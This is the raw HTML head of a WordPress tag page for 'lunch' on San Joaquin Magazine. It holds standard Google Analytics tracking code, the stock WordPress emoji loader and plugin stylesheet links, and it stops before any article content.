

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/tag/lunch/
body_size: 24135
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>lunch &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; lunch Tag Feed" href="https://sanjoaquinmagazine.com/tag/lunch/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/tag\/lunch\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
